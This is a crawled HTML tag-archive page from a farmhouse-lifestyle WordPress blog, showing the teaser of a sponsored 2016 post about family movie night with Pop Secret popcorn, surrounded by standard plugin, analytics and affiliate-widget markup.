

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/tag/popcorn/
body_size: 12217
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2a355f6344","_rest_nonce":"ba11aa6506","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2a355f6344","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/747f7f4777be59f2bffc3cb0b8e04cea.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>popcorn Archives - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/tag/popcorn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="popcorn Archives - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/tag/popcorn/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fotiniroman.com/tag/popcorn/","url":"https://fotiniroman.com/tag/popcorn/","name":"popcorn Archives - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/tag/popcorn/#primaryimage"},"image":{"@id":"https://fotiniroman.com/tag/popcorn/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2652.jpg","breadcrumb":{"@id":"https://fotiniroman.com/tag/popcorn/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/tag/popcorn/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2652.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2652.jpg","width":2027,"height":3128,"caption":"what I love most about my home"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/tag/popcorn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"popcorn"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; popcorn Tag Feed" href="https://fotiniroman.com/tag/popcorn/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"6a108ee732","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/tags/2603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"8d97c4284b","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":8434};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="archive tag tag-popcorn tag-2603 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id92454" for="apbct__email_id__search_form_92454">92454</label><input 
        id="apbct__email_id__search_form_92454" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_92454"  
        type="text" 
        value="92454" 
        size="30" 
        apbct_event_id="92454"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_92454" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_92454"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="92454" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8434 post type-post status-publish format-standard has-post-thumbnail category-christmas category-family tag-family-movie-night tag-family-tradition tag-free-printable tag-pmedia tag-pop-secret tag-popcorn tag-sponsored entry" aria-label="Family movie night"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/family/family-movie-night/">Family movie night</a></h2>
<p class="entry-meta"><time class="entry-time">December 19, 2016</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/christmas/" rel="category tag">Christmas</a>, <a href="https://fotiniroman.com/category/family/" rel="category tag">family</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/family/family-movie-night/#comments">1 Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p style="text-align: center;"><i><span style="font-weight: 400;">“This post is part of a social shopper marketing insight campaign with</span></i><a href="http://whoispollinate.com/"> <i><span style="font-weight: 400;">Pollinate Media Group</span></i></a><i><span style="font-weight: 400;">® and</span></i><a href="https://popsecret.com"> <i><span style="font-weight: 400;">Pop Secret,</span></i></a><i><span style="font-weight: 400;"> but all my opinions are my own. #pmedia #Pop4AssassinsCreed  </span></i><a href="http://my-disclosur.es/OBsstV"><i><span style="font-weight: 400;">http://my-disclosur.es/OBsstV</span></i></a><i><span style="font-weight: 400;">”</span></i></p>
<p style="text-align: center;">One thing I look forward to the most during the Holidays, but also anytime throughout the year, is family movie night! I think it&#8217;s a necessity for families to dedicate a few hours or even a full day just for each other! It&#8217;s simple little things, just like have a family movie night that you and your children will cherish for a lifetime!</p>
<p style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646.jpg"><img decoding="async" class="alignnone wp-image-8454" src="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-886x1024.jpg" alt="what I love most about my home" width="664" height="767" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/family/family-movie-night/" data-jpibfi-post-title="Family movie night" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-886x1024.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-886x1024.jpg 886w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-260x300.jpg 260w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-768x888.jpg 768w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-150x173.jpg 150w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2646-600x693.jpg 600w" sizes="(max-width: 664px) 100vw, 664px" /></a></p>
<p style="text-align: center;"> <a href="https://fotiniroman.com/family/family-movie-night/#more-8434" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

